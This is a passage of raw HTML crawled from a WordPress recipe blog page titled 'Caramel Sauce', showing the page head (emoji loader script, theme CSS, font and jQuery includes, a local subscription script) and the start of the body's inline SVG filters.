

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://relievetime.com/2021/10/09/caramel-sauce/
body_size: 14510
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Caramel Sauce &#8211; Relieve time</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Relieve time &raquo; Feed" href="https://relievetime.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Relieve time &raquo; Comments Feed" href="https://relievetime.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Relieve time &raquo; Caramel Sauce Comments Feed" href="https://relievetime.com/2021/10/09/caramel-sauce/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/relievetime.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://relievetime.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='choco_wp_fonts-css'  href='https://fonts.googleapis.com/css2?family=Poppins%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B1%2C400&#038;display=swap&#038;ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='choco_wp_fonts_awesome-css'  href='https://use.fontawesome.com/releases/v5.8.1/css/all.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='choco_wp_css-css'  href='https://relievetime.com/wp-content/themes/chocowp/assets/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='choco_wp_selectric_css-css'  href='https://relievetime.com/wp-content/themes/chocowp/assets/css/selectric.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://relievetime.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://relievetime.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://relievetime.com/wp-json/" /><link rel="alternate" type="application/json" href="https://relievetime.com/wp-json/wp/v2/posts/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://relievetime.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://relievetime.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://relievetime.com/2021/10/09/caramel-sauce/" />
<link rel='shortlink' href='https://relievetime.com/?p=9' />
<link rel="alternate" type="application/json+oembed" href="https://relievetime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frelievetime.com%2F2021%2F10%2F09%2Fcaramel-sauce%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://relievetime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frelievetime.com%2F2021%2F10%2F09%2Fcaramel-sauce%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://relievetime.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<style>
.so-footer { background-color: ; }
.so-footer *, .so-footer h6, .so-footer .so-footer-menu li a, .so-footer .so-row:last-child p {color:  !important; }
.so-footer .so-footer-menu li a:after {background-color:  !important; }
.so-header-mob_slide { background-color: ; }
.so-plus i { background-color: ; }
.so-footer-soc a {border-color:  !important; }
.so-footer-soc a:hover, .so-footer-soc a:focus {background-color:  !important; }
.so-footer-soc a:hover i, .so-footer-soc a:focus i {color:  !important; }
body:not(.elementor-page) .woocommerce-product-details__short-description *, body:not(.elementor-page) .product_meta *, .woocommerce-Tabs-panel p *, .woocommerce-Tabs-panel li *, .woocommerce-Tabs-panel p, .woocommerce-Tabs-panel li, body .so-page .so-row-comment .comment-form > p *:not(.submit), input:not(.submit), textarea, .woocommerce table.shop_attributes th, .woocommerce div.product form.cart .woocommerce-variation-description p, .woocommerce div.product form.cart .variations label, body .woocommerce table.shop_attributes th, body .woocommerce table.shop_attributes td, .woocommerce-checkout-payment *:not(.button), .woocommerce-error *:not(.button), .woocommerce-info *:not(.button), .woocommerce-message *:not(.button), .woocommerce .checkout .col2-set .select2-container--default .select2-selection--single .select2-selection__rendered, .woocommerce-store-notice, .woocommerce-store-notice *, .so-page-sidebar button, .so-page-sidebar input[type="submit"] { color:  !important; }
body:not(.elementor-page) .so-page-main div, body:not(.elementor-page) .so-page-main span, body:not(.elementor-page) .so-page-main applet, body:not(.elementor-page) .so-page-main object, body:not(.elementor-page) .so-page-main iframe, body:not(.elementor-page) .so-page-main p, body:not(.elementor-page) .so-page-main blockquote, body:not(.elementor-page) .so-page-main pre, body:not(.elementor-page) .so-page-main a, body:not(.elementor-page) .so-page-main abbr, body:not(.elementor-page) .so-page-main acronym, body:not(.elementor-page) .so-page-main address, body:not(.elementor-page) .so-page-main big, body:not(.elementor-page) .so-page-main cite, body:not(.elementor-page) .so-page-main code, body:not(.elementor-page) .so-page-main del, body:not(.elementor-page) .so-page-main dfn, body:not(.elementor-page) .so-page-main em, body:not(.elementor-page) .so-page-main img, body:not(.elementor-page) .so-page-main ins, body:not(.elementor-page) .so-page-main kbd, body:not(.elementor-page) .so-page-main q, body:not(.elementor-page) .so-page-main s, body:not(.elementor-page) .so-page-main samp, body:not(.elementor-page) .so-page-main small, body:not(.elementor-page) .so-page-main strike, body:not(.elementor-page) .so-page-main strong, body:not(.elementor-page) .so-page-main sub, body:not(.elementor-page) .so-page-main sup, body:not(.elementor-page) .so-page-main tt, body:not(.elementor-page) .so-page-main var, body:not(.elementor-page) .so-page-main b, body:not(.elementor-page) .so-page-main u, body:not(.elementor-page) .so-page-main center, body:not(.elementor-page) .so-page-main dl, body:not(.elementor-page) .so-page-main dt, body:not(.elementor-page) .so-page-main dd, body:not(.elementor-page) .so-page-main ol, body:not(.elementor-page) .so-page-main ul, body:not(.elementor-page) .so-page-main li, body:not(.elementor-page) .so-page-main fieldset, body:not(.elementor-page) .so-page-main form, body:not(.elementor-page) .so-page-main label, body:not(.elementor-page) .so-page-main legend, body:not(.elementor-page) .so-page-main table, body:not(.elementor-page) .so-page-main caption, body:not(.elementor-page) .so-page-main tbody, body:not(.elementor-page) .so-page-main tfoot, body:not(.elementor-page) .so-page-main thead, body:not(.elementor-page) .so-page-main tr, body:not(.elementor-page) .so-page-main th, body:not(.elementor-page) .so-page-main td, body:not(.elementor-page) .so-page-main article, body:not(.elementor-page) .so-page-main aside, body:not(.elementor-page) .so-page-main canvas, body:not(.elementor-page) .so-page-main details, body:not(.elementor-page) .so-page-main embed, body:not(.elementor-page) .so-page-main figure, body:not(.elementor-page) .so-page-main figcaption, body:not(.elementor-page) .so-page-main footer, body:not(.elementor-page) .so-page-main header, body:not(.elementor-page) .so-page-main hgroup, body:not(.elementor-page) .so-page-main menu, body:not(.elementor-page) .so-page-main nav, body:not(.elementor-page) .so-page-main output, body:not(.elementor-page) .so-page-main ruby, body:not(.elementor-page) .so-page-main section, body:not(.elementor-page) .so-page-main summary, body:not(.elementor-page) .so-page-main time, body:not(.elementor-page) .so-page-main mark, body:not(.elementor-page) .so-page-main audio, body:not(.elementor-page) .so-page-main video, body:not(.elementor-page) .so-page-main input, body:not(.elementor-page) .so-page-main textarea, body:not(.elementor-page) .so-content-comment * {color: ; } 
.woocommerce button.button, .woocommerce a.button, body .woocommerce .product .onsale, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce a.button:hover, .woocommerce a.button:focus, body .so-page .comment-respond .submit, .so-button, .woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button, .select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected],
.select2-container--default .select2-results__option[aria-selected=true], .select2-container--default .select2-results__option[data-selected=true], body:not(.elementor-page) .so-blog_archive-single-more:before, .wpcf7-response-output, .woocommerce-store-notice, .so-page-sidebar button, .so-page-sidebar input[type="submit"] { background-color:  !important; }
body .woocommerce .product .price *, body .woocommerce .product .price, body .woocommerce .product h2, .woocommerce-result-count, .woocommerce-error:before, .woocommerce-info:before, .woocommerce-message:before, .woocommerce-error, .woocommerce-info, .woocommerce-message, body:not(.elementor-page) .so-page .h1, body:not(.elementor-page) .so-page h2, body:not(.elementor-page) .so-page h3, body:not(.elementor-page) .so-page h4, body:not(.elementor-page) .so-page h5, body:not(.elementor-page) .so-page h6, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce table.shop_table th, .woocommerce-cart-form__cart-item .product-price:before, .woocommerce-cart-form__cart-item .product-price *, .woocommerce-cart-form__cart-item .product-quantity:before, .woocommerce-cart-form__cart-item .product-subtotal:before, .woocommerce-cart-form__cart-item .product-subtotal *, .woocommerce-cart-form__cart-item .product-name:before, .woocommerce-cart-form__cart-item .product-name *, .woocommerce .cart_totals h2, .woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button, .woocommerce .woocommerce-cart-form table.shop_table .product-remove a.remove, .cart_totals td *, .cart_totals td:before, .selectric .label, .selectric .button, .selectric-items li, .woocommerce-checkout #order_review_heading, .woocommerce-checkout .shop_table *, .col2-set label, .col2-set h3, .so-checkout-order-done *:not(.so-button), .so-header ul li .sub-menu li a, .woocommerce-MyAccount-content *, .woocommerce-MyAccount-navigation *, .woocommerce-account .woocommerce *:not(.button), body:not(.elementor-page) .so-blog_archive-single p, body:not(.elementor-page) .so-blog_archive-single-more, .woocommerce-pagination *, .nav-links *, body.single-post:not(.elementor-page) .so-page-main h1, body.single-post:not(.elementor-page) .so-page-main h2, body.single-post:not(.elementor-page) .so-page-main h3, body.single-post:not(.elementor-page) .so-page-main h4, body.single-post:not(.elementor-page) .so-page-main h5, body.single-post:not(.elementor-page) .so-page-main h6, body.page:not(.elementor-page) .so-page-main h1, body.page:not(.elementor-page) .so-page-main h2, body.page:not(.elementor-page) .so-page-main h3, body.page:not(.elementor-page) .so-page-main h4, body.page:not(.elementor-page) .so-page-main h5, body.page:not(.elementor-page) .so-page-main h6, .so-single-cats *, .so-single-tags, .so-single-tags *, .so-single-user-data *, .so-form-row label, .so-form h1, .so-form h2, .so-form h3, .so-form h4, .so-form h5, .so-form h6, .so-page-sidebar ul li a, .so-page-sidebar ul li { color:  !important; }
.so-single-cats a:hover, .so-single-cats a:focus { color: #fff !important; background-color:  !important; }
.select2-container--default .select2-results__option, .select2-container--default .select2-results__option { color: ; }
.woocommerce-error, .woocommerce-info, .woocommerce-message { border-top-color:  !important; }
input, textarea, .select2-container--open .select2-dropdown--below, body.single-post .so-page .so-row .so-page-main .wp-block-quote, body.single-post .so-page .so-row .so-page-main blockquote, body.single-post .so-page .so-row .so-page-main q, body.single-post .so-page .commentlist .comment-body .wp-block-quote, body.single-post .so-page .commentlist .comment-body blockquote, body.single-post .so-page .commentlist .comment-body q, body.single-recipe .so-page .so-row .so-page-main .wp-block-quote, body.single-recipe .so-page .so-row .so-page-main blockquote, body.single-recipe .so-page .so-row .so-page-main q, body.single-recipe .so-page .commentlist .comment-body .wp-block-quote, body.single-recipe .so-page .commentlist .comment-body blockquote, body.single-recipe .so-page .commentlist .comment-body q, body.page-template-default .so-page .so-row .so-page-main .wp-block-quote, body.page-template-default .so-page .so-row .so-page-main blockquote, body.page-template-default .so-page .so-row .so-page-main q, body.page-template-default .so-page .commentlist .comment-body .wp-block-quote, body.page-template-default .so-page .commentlist .comment-body blockquote, body.page-template-default .so-page .commentlist .comment-body q, body .so-page-sidebar .recentcomments a { border-color:  !important; }
body:not(.elementor-page) .so-blog_archive-single-date { color:  !important; }
.so-header-mob_slide, .so-header-mob_slide-menu ul li a .so-plus i { background-color:  !important; } 
.so-header-mob_slide-menu .sub-menu, .so-header-mob_slide-menu .sub-menu li a { background-color:  !important; } 
.so-header-button  { color:  !important; } 
.so-header-mob_slide-menu ul li a  { color:  !important; } 
.so-header-button, .so-header-mob_slide-menu ul li a .so-plus { background-color:  !important; } 
</style>
<link rel="icon" href="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-32x32.png" sizes="32x32" />
<link rel="icon" href="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-180x180.png" />
<meta name="msapplication-TileImage" content="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.so-row  p {
	display: none!important;

}
		</style>
		<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-9 single-format-standard wp-custom-logo">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" 